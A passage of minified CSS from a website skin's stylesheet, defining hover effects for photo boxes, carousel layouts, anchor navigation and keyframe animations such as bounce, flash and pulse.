scale(1.1);opacity:1}100%{-webkit-transform:rotate(0) scale(1);opacity:1}}@-moz-keyframes ico_rotate{0%{-moz-transform:rotate(-60deg) scale(.5);opacity:0}50%{-moz-transform:rotate(20deg) scale(1.1);opacity:1}100%{-moz-transform:rotate(0) scale(1);opacity:1}}@-o-keyframes ico_rotate{0%{-0-transform:rotate(-60deg) scale(.5);opacity:0}50%{-0-transform:rotate(20deg) scale(1.1);opacity:1}100%{-0-transform:rotate(0) scale(1);opacity:1}}@keyframes ico_rotate{0%{transform:rotate(-60deg) scale(.5);opacity:0}50%{transform:rotate(20deg) scale(1.1);opacity:1}100%{transform:rotate(0) scale(1);opacity:1}}.ico_rotate .ico span{-webkit-animation-duration:300ms;-moz-animation-duration:300ms;-o-animation-duration:300ms;animation-duration:300ms;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;width:80px;height:80px;box-shadow:0 0 4px rgba(0,0,0,.4);-moz-box-shadow:0 0 4px rgba(0,0,0,.4);-webkit-box-shadow:0 0 4px rgba(0,0,0,.4)}.ico_rotate:hover .ico span{-webkit-animation-name:ico_rotate;-moz-animation-name:ico_rotate;-o-animation-name:ico_rotate;animation-name:ico_rotate}.shade_zoom .shade{-webkit-transform:scale(.1);-moz-transform:scale(.1);-o-transform:scale(.1);transform:scale(.1);transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.shade_zoom:hover .shade{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.shade_zoom .ico span{-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);filter:alpha(opacity=0);opacity:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:40px!important;height:40px!important;line-height:40px!important;border:1px solid #FFF;background-color:transparent!important;transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.shade_zoom:hover .ico span{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);filter:alpha(opacity=100);opacity:1}.photo_box.content_zoom .content,.photo_box.content_zoom .shade{overflow:hidden;top:auto;left:0;bottom:0;-webkit-transform:scale(.1);-moz-transform:scale(.1);-o-transform:scale(.1);transform:scale(.1);transition:all ease-in 300ms;-moz-transition:all ease-in 300ms;-webkit-transition:all ease-in 300ms;-o-transition:all ease-in 300ms;-ms-transition:all ease-in 300ms}.photo_box.content_zoom:hover .content,.photo_box.content_zoom:hover .shade{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);filter:alpha(opacity=100);opacity:1}.ico_no_bg .fa,.ico_no_bg .fa{background:0 0!important;font-size:30px!important;color:#FFF!important;text-shadow:1px 1px 3px rgba(0,0,0,.6)}.icon_border span{border:4px solid #fff}.photo_box2 .ico span{width:88px!important;height:88px!important;line-height:80px!important;margin:3px}.photo_box2 .ico{position:static;margin-top:0}.photo_box2 h3{font-size:18px;color:#fff;text-align:center;font-weight:400;padding-bottom:30px}.photo_box2 img,.photo_box2.photo_box img{max-width:none}.photo_box2 .pic_box{padding:100px 0 117px 0;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/video_bg.jpg") center center no-repeat;background-size:cover}.photo_box:hover.ico_top_enter .text_sytle_2 h3,.photo_box:hover.ico_top_enter .text_sytle_2 p{color:#fff}.text_sytle_1{padding:15px 10px 10px}.text_sytle_1 h3,.text_sytle_2 h3{font-size:14px;color:#666;margin:0}.text_sytle_1 .info{float:right;padding-top:13px;font-size:14px}.text_sytle_1 .info span{margin-right:3px}.text_sytle_1 h3{margin:0 0 5px 0;font-size:14px;color:#666}.text_sytle_2{background-color:#f5f5f5;padding:15px 15px 10px;border-bottom:2px solid #dcdcdc;text-align:center;-webkit-transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;transition:all ease-in 200ms}.text_sytle_3{padding:10px 0 5px}.text_sytle_3 h3{font-size:14px;color:#666}.text_sytle_4 h3{padding:0;border-bottom:1px solid #dedede;margin-bottom:12px;font-size:14px;color:#666}.text_sytle_4 h3 span{display:inline-block;padding:10px 0;border-bottom:1px solid #69b532;margin-bottom:-1px;font-size:14px;color:#666}.text_sytle_5{clear:both;overflow:hidden;margin:5px}.text_sytle_5 h3{font-size:16px;color:#666;font-weight:700;margin:10px 8px}.text_sytle_5 h3 span{float:right}.photo_box .ico2 span{background-color:transparent!important;border:3px solid #fff!important;width:56px!important;height:56px!important}@media only screen and (max-width:767px){.photo_box2 .pic_box{padding:50px 0 50px 0}}.carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.carousel .owl-item{float:left}.carousel .owl-pagination{text-align:center;padding:20px 0 0;position:absolute;top:100%;left:2;width:100%}.carousel .owl-page{cursor:pointer;width:30px;height:4px;margin:0 5px;display:inline-block;background-color:#999;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms}.carousel .owl-page.active{background-color:#73b317}.carousel .owl-buttons .owl-next,.carousel .owl-buttons .owl-prev{position:absolute;left:-30px;top:50%;cursor:"";font-size:0;cursor:pointer;width:50px;height:50px;margin-top:-15px}.carousel .owl-buttons .owl-next{left:auto;right:-30px}@media only screen and (min-width:768px) and (max-width:991px){.carousel .owl-buttons .owl-prev{left:-15px}.carousel .owl-buttons .owl-next{right:-15px}}@media only screen and (max-width:767px){.carousel .owl-buttons .owl-prev{left:0}.carousel .owl-buttons .owl-next{right:0}}.carousel .owl-buttons .owl-next:before,.carousel .owl-buttons .owl-prev:before{position:absolute;left:50%;top:50%;margin:-10px 0 0 -10px;content:"";width:20px;height:20px;display:block;text-align:center;cursor:pointer;border-left:1px solid #666;border-bottom:1px solid #666;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg)}.carousel .owl-buttons .owl-next:before{transform:rotate(-135deg);-ms-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-webkit-transform:rotate(-135deg);-o-transform:rotate(-135deg)}.carousel{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.carousel .grabbing{cursor:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/grabbing.png") 8 8,move}.carousel .owl-item,.carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.carousel{display:none}.carousel img{max-width:100%}.carousel_1 .item{text-align:center;padding:0 5px}.carousel_1 .item .fa{width:230px;height:230px;line-height:230px;color:#73b317;background-color:#ececec;font-size:80px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;margin:10px 0;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.carousel_1 .item:hover .fa{background-color:#73b317;color:#FFF}.carousel_2 .item{text-align:left;padding:0 15px}.carousel_2 .item h3{color:#666;font-size:16px}.carousel_2 .item p{line-height:1.8}.carousel_2 .pic{position:relative;background-color:#000}.carousel_2 .pic .fa{position:absolute;top:50%;left:50%;font-size:26px;margin:-25px 0 0 -25px;color:#FFF;background-color:#69b532;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;width:50px;height:50px;text-align:center;line-height:50px;filter:alpha(opacity=0);opacity:0;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.carousel_2 .item:hover .fa{filter:alpha(opacity=100);opacity:1}.carousel_2 .item .pic img{transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.carousel_2 .item:hover .pic img{filter:alpha(opacity=50);opacity:.5}.carousel_2 .owl-buttons .owl-next,.carousel_2 .owl-buttons .owl-prev{left:-50px;border:none;background-color:rgba(0,0,0,.5);border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms}.carousel_2 .owl-buttons .owl-next{left:auto;right:-50px}.carousel_2 .owl-buttons .owl-next:before,.carousel_2 .owl-buttons .owl-prev:before{border-color:#FFF;width:10px;height:10px;margin:-5px 0 0 -5px}.carousel_2 .owl-buttons .owl-next:hover,.carousel_2 .owl-buttons .owl-prev:hover{background-color:#73b317}.carousel_2 .owl-pagination{padding-top:10px}.carousel_2 .owl-page{height:16px;width:16px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}@media only screen and (min-width:768px) and (max-width:991px){.carousel_2 .owl-buttons .owl-prev{left:-15px}.carousel_2 .owl-buttons .owl-next{right:-15px}}@media only screen and (max-width:767px){.carousel_2 .owl-buttons .owl-prev{left:0}.carousel_2 .owl-buttons .owl-next{right:0}}.carousel_3 .owl-buttons .owl-next,.carousel_3 .owl-buttons .owl-prev{left:50px;border:none;background-color:rgba(0,0,0,.5);border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;filter:alpha(opacity=0);opacity:0;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.carousel_3 .owl-buttons .owl-next{left:auto;right:50px}.carousel_3 .owl-buttons .owl-next:before,.carousel_3 .owl-buttons .owl-prev:before{border-color:#FFF;width:10px;height:10px;margin:-4px 0 0 -4px}.carousel_3 .owl-buttons .owl-next:hover,.carousel_3 .owl-buttons .owl-prev:hover{background-color:#73b317}.carousel_3:hover .owl-buttons .owl-next,.carousel_3:hover .owl-buttons .owl-prev{filter:alpha(opacity=100);opacity:1}.carousel_3 .owl-item .carousel_content{position:absolute;top:0;left:-30%;width:30%;height:100%;z-index:10;padding:30px;color:#FFF;opacity:0;transition:all 200ms ease-out 0ms;-moz-transition:all 200ms ease-out 0ms;-webkit-transition:all 200ms ease-out 0ms;-o-transition:all 200ms ease-out 0ms;-ms-transition:all 200ms ease-out 0ms}.carousel_3 .owl-item.synced .carousel_content,.carousel_3 .owl-item.synced .carousel_content.text_left{top:0;left:0;opacity:1;text-align:left;transition:all 400ms ease-out 800ms;-moz-transition:all 400ms ease-out 800ms;-webkit-transition:all 400ms ease-out 800ms;-o-transition:all 400ms ease-out 800ms;-ms-transition:all 400ms ease-out 800ms}.carousel_3 .owl-item .carousel_content.text_right{left:auto;right:-30%;width:30%;height:100%;text-align:right}.carousel_3 .owl-item.synced .carousel_content.text_right{left:auto;right:0}.carousel_3 .owl-item .carousel_content.text_top{left:0;top:-100%;width:100%;height:auto;max-height:100%}.carousel_3 .owl-item.synced .carousel_content.text_top{left:0;top:0}.carousel_3 .owl-item .carousel_content.text_bottom{left:0;top:auto;bottom:-100%;width:100%;height:auto;max-height:100%}.carousel_3 .owl-item.synced .carousel_content.text_bottom{left:0;top:auto;bottom:0}.carousel_3 .owl-item .carousel_content h3{color:#FFF}.carousel_3 .owl-item .carousel_content:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;filter:alpha(opacity=50);opacity:.5;z-index:-1}.carousel_4{margin:0}.carousel_4 .item{position:relative}.carousel_4 .sliding{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;color:#FFF;line-height:2;background-color:rgba(71,71,71,.8);filter:alpha(opacity=0);opacity:0;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.carousel_4 .item:hover .sliding{filter:alpha(opacity=100);opacity:1}.carousel_4 .sliding h3{background-color:#73b317;padding:15px 0;color:#FFF;margin-top:40px}.carousel_4 .sliding p{padding:0 15px}.carousel_4 .sliding a{background-color:#dedede;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;color:#444;padding:5px 15px;margin-top:15px;display:inline-block}.carousel_4 .sliding a:hover{text-decoration:none}.carousel_5 .item{padding:0 15px}.carousel_5 .owl-pagination{padding-top:46px;z-index:2}.carousel_5 .owl-page{height:16px;width:16px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.carousel_6 .item{padding:0 1px}.carousel_6 .owl-buttons .owl-next,.carousel_6 .owl-buttons .owl-prev{width:22px!important;height:22px!important;background-color:#696969;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;top:-15px;left:auto;right:0;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms}.carousel_6 .owl-buttons .owl-prev{right:25px}.carousel_6 .owl-buttons .owl-next:before,.carousel_6 .owl-buttons .owl-prev:before{width:6px;height:6px;border-left:1px solid #FFF;border-bottom:1px solid #FFF;margin:-3px 0 0 -3px}.carousel_6 .owl-buttons .owl-next:hover,.carousel_6 .owl-buttons .owl-prev:hover{background-color:#73b317}.carousel_6 .owl-pagination{padding-top:10px}.carousel_6 .owl-page{height:16px;width:16px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.carousel_6 h3{color:#666;font-size:15px;margin-top:10px}.carousel_6 p{color:#888;font-size:12px}.carousel_7 .item{position:relative}.carousel_7 .sliding{color:#FFF;position:absolute;top:0;left:0;width:100%;height:100%;line-height:2;text-align:center;background-color:rgba(0,0,0,.5);top:100%;margin-top:-50px;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.carousel_7 .sliding h3{color:#FFF;font-size:15px;padding:10px 10px 0;transition:padding ease-in 200ms;-moz-transition:padding ease-in 200ms;-webkit-transition:padding ease-in 200ms;-o-transition:padding ease-in 200ms;-ms-transition:padding ease-in 200ms}.carousel_7 .item:hover .sliding{top:0;margin:0;background-color:#69b532;filter:alpha(opacity=90);opacity:.9}.carousel_7 .item:hover h3{padding-top:40px}.carousel_7 .sliding p{padding:0 15px}.carousel_7 .carousel_link{text-align:center}.carousel_7 .carousel_link span{display:inline-block;width:50px;height:50px;line-height:50px;text-align:center;background-color:#fff;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;font-size:24px;margin:0 3px}.carousel_7 .carousel_link a:hover{text-decoration:none}@media only screen and (min-width:768px) and (max-width:991px){.carousel_3 .owl-item .carousel_content{padding:15px}.carousel_3 .owl-item .carousel_content.text_left{left:-35%;width:35%}.carousel_3 .owl-item .carousel_content.text_right{right:-35%;width:35%}.carousel_8 .owl-buttons .owl-prev{left:0}.carousel_8 .owl-buttons .owl-next{right:0}}@media only screen and (max-width:767px){.carousel_3 .owl-item .carousel_content.text_left,.carousel_3 .owl-item .carousel_content.text_right{height:auto;top:auto;bottom:0;padding:8px 15px;width:auto}.carousel_3 .owl-item .carousel_content.text_left{bottom:auto}.carousel_3 .owl-item .carousel_content.text_bottom,.carousel_3 .owl-item .carousel_content.text_top{padding:8px 15px}.carousel_3 .owl-item .carousel_content p{display:none}.carousel_3 .owl-item .carousel_content h3{font-size:13px;padding:0;margin:0}}.carousel_8 .item{position:relative}.carousel_8 .sliding{color:#FFF;position:absolute;top:0;left:0;width:100%;height:100%;line-height:2;text-align:center;background-color:rgba(0,0,0,.5);top:100%;margin-top:-50px;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.carousel_8 .sliding h3{color:#FFF;font-size:15px;padding:10px 10px 0;transition:padding ease-in 200ms;-moz-transition:padding ease-in 200ms;-webkit-transition:padding ease-in 200ms;-o-transition:padding ease-in 200ms;-ms-transition:padding ease-in 200ms}.carousel_8 .item:hover .sliding{top:0;margin:0;background-color:#69b532;filter:alpha(opacity=90);opacity:.9}.carousel_8 .item:hover h3{padding-top:40px}.carousel_8 .sliding p{padding:0 15px}.carousel_8 .carousel_link{text-align:center}.carousel_8 .carousel_link span{display:inline-block;width:50px;height:50px;line-height:50px;text-align:center;background-color:#fff;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;font-size:24px;margin:0 3px}.carousel_8 .carousel_link a:hover{text-decoration:none}.carousel_8 .photo_box:hover.content_bottom_push_in_2 .shade{background-color:#69b532;opacity:.9;filter:alpha(opacity=90)}.carousel_8 .photo_box .ico span{background:#fff;color:#69b532}.carousel_8 .owl-buttons .owl-next{right:0;background:rgba(0,0,0,.7);border-radius:5px 0 0 5px}.carousel_8 .owl-buttons .owl-prev{left:0;background:rgba(0,0,0,.7);border-radius:0 5px 5px 0}.carousel_8 .owl-buttons .owl-next,.carousel_8 .owl-buttons .owl-prev{width:38px;height:52px;margin-top:-26px}.carousel_8 .owl-buttons .owl-next:before,.carousel_8 .owl-buttons .owl-prev:before{border-left:1px solid #fff;border-bottom:1px solid #fff;width:15px;height:15px;margin:-6px 0 0 -10px}.sync_carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.sync_carousel .carousel_main,.sync_carousel .carousel_nav{display:none;position:relative;width:100%;-ms-touch-action:pan-y;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;display:none;margin:0;padding:0}.sync_carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.sync_carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.sync_carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.sync_carousel .owl-item{float:left}.sync_carousel .owl-pagination{text-align:center;padding:20px 0 0;position:absolute;top:100%;left:2;width:100%}.sync_carousel .owl-page{cursor:pointer;width:21px;height:21px;border:2px solid #2e2e2e;margin:0 5px;display:inline-block;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.sync_carousel .owl-buttons .owl-next,.sync_carousel .owl-buttons .owl-prev{position:absolute;left:0;top:50%;width:41px;height:65px;line-height:65px;font-size:0;text-align:center;cursor:pointer;margin:-32px 0 0 0;background-color:#2e2e2e;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms}.sync_carousel .owl-buttons .owl-next{left:auto;right:0}.sync_carousel .owl-buttons .owl-next:before,.sync_carousel .owl-buttons .owl-prev:before{content:"";border-left:2px solid #FFF;border-bottom:2px solid #FFF;width:12px;height:12px;position:absolute;top:50%;left:50%;margin:-6px 0 0 -4px;font-size:20px;transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg)}.sync_carousel .owl-buttons .owl-next:before{border-left:none;border-right:2px solid #FFF;margin-left:-7px;transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.sync_carousel .owl-buttons .owl-next:hover,.sync_carousel .owl-buttons .owl-prev:hover{background-color:#ed474a}.sync_carousel .grabbing{cursor:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/grabbing.png") 8 8,move}.sync_carousel .owl-item,.sync_carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.sync_carousel img{max-width:100%}.sync_carousel_1 .carousel_nav .item{cursor:pointer;margin:17px 2px 5px 2px}.sync_carousel_1 .carousel_nav .synced .item{background:#69b532}.sync_carousel_1 .carousel_nav .synced .item img{filter:alpha(opacity=70);opacity:.7}.sync_carousel_2 .carousel_nav{margin:0 0 60px 0;}.sync_carousel_2 .carousel_nav .owl-wrapper{width:100% !important;text-align:center;}.sync_carousel_2 .carousel_nav .owl-item{display:inline-block;width:auto !important;margin:0 17px;float:none;cursor:pointer;}.sync_carousel_2 .carousel_nav .owl-item .item .out{position:relative;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:3px solid transparent;}.sync_carousel_2 .carousel_nav .owl-item .item .out:before{position:absolute;content:"";width:100%;height:100%;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;background-color:transparent;background-color:rgba(182,182,182,0.5);}.sync_carousel_2 .carousel_nav .owl-item.synced .item .out{border:3px solid #fff;}.sync_carousel_2 .carousel_nav .owl-item.synced .item .out:before{display:none;}.sync_carousel_2 .carousel_main{text-align:center;}.sync_carousel_2 .carousel_main .owl-item .item{color:#dad9d9;}.sync_carousel_2 .carousel_main .owl-item .item p{font-size:20px;padding:0 50px;}.sync_carousel_2 .carousel_main .owl-item .item h5{font-size:16px;color:#fff;line-height:normal;font-weight:normal;margin:30px 0 10px 0;}.sync_carousel_2 .carousel_main .owl-item .item h6{font-size:14px;color:#dcdcdc;font-weight:normal;}.sync_carousel_2 .owl-buttons .owl-next,.sync_carousel_2 .owl-buttons .owl-prev{position:absolute;left:0;top:50%;width:44px;height:44px;line-height:44px;font-size:0;text-align:center;cursor:pointer;margin:-22px 0 0 0;background-color:transparent;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #fff;}.sync_carousel_2 .owl-buttons .owl-next{left:auto;right:0;}.sync_carousel_2 .owl-buttons .owl-next:hover,.sync_carousel_2 .owl-buttons .owl-prev:hover{background-color:transparent;}@media only screen and (min-width:1200px){.sync_carousel_2 .carousel_main .owl-item .item p{padding:0 135px;}}@media only screen and (min-width:768px) and (max-width:991px){.sync_carousel_2 .carousel_nav .owl-item{margin:0 25px;}}@media only screen and (max-width:767px){.sync_carousel_2 .carousel_nav .owl-wrapper{transform:translate3d(0px,0px,0px) !important;}.sync_carousel_2 .carousel_nav{margin:0 0 20px 0;}.sync_carousel_2 .carousel_nav .owl-item{margin:0 2px;}.sync_carousel_2 .carousel_nav .owl-item .item .out{width:38px;}.sync_carousel_2 .carousel_main .owl-item .item p{line-height:normal;font-size:16px;}}.anchorTag{position:relative;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);z-index:902;text-align:center}.anchorTag.iconimg span{width:70px;height:70px;line-height:45px;position:absolute;top:0;left:50%;margin:-35px 0 0 -35px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:12px solid #fff;background-color:#69b532;background:#69b532;cursor:pointer;background-color:#69b532}.anchorTag.iconimg span img{max-width:100%}@media only screen and (min-width:768px) and (max-width:991px){.anchorTag.iconimg span{width:50px;height:50px;line-height:40px;border-width:5px;margin:-25px 0 0 -25px}.anchorTag.iconimg span img{max-width:50%}}@media only screen and (max-width:767px){.anchorTag.iconimg span{width:50px;height:50px;line-height:40px;border-width:3px;margin:-25px 0 0 -25px}.anchorTag.iconimg span img{max-width:50%}}#anchorNav{position:fixed;left:50px;top:30%;margin:0;padding:0;z-index:10000}#anchorNav li{list-style:none;cursor:pointer;position:relative;margin-bottom:10px}#anchorNav li i{display:block;text-indent:-200px;overflow:hidden;width:42px;height:42px;background-color:#74bd38;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}#anchorNav li:hover i{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px;width:120px;background-color:#9a9797}#anchorNav li.active i{background-color:#9a9797}#anchorNav li span{color:#FFF;position:absolute;left:40px;margin:0;white-space:nowrap;padding:0;filter:alpha(opacity=0);opacity:0;font-size:13px;line-height:42px;text-transform:capitalize;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}#anchorNav li:hover span{filter:alpha(opacity=100);opacity:1;visibility:visible}#anchorNav li b{width:42px;height:42px;position:absolute;left:0;top:50%;margin:-12px 0 0 0;text-align:center}#anchorNav li b img{width:40%}.animated,.animated .animation_item{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-delay:200ms;-webkit-animation-delay:200ms}span.animation,a.animation,b.animation,i.animation,span.animationhover,a.animationhover,b.animationhover,i.animationhover,span.animation_item,a.animation_item,b.animation_item,i.animation_item{display:inline-block}.animated.infinite,.animation_item.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge,.animation_item.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animation img,.animationhover img,.animated .animation_item img{max-width:100%}.animation{opacity:0}.animationhover,.animated{opacity:1}.animationhover{animation-delay:0ms;-webkit-animation-delay:0ms}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.animated.bounce,.animated .animation_item.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.animated.flash,.animated .animation_item.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);-ms-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.animated.pulse,.animated .animation_item.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes 